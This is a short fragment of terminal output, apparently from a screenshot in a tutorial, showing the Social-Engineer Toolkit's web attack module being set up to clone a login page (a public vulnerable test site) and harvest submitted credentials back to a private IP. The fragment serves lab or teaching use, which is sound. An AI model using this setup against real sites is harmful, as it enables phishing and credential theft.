 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.222]: 192.168.0.222
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php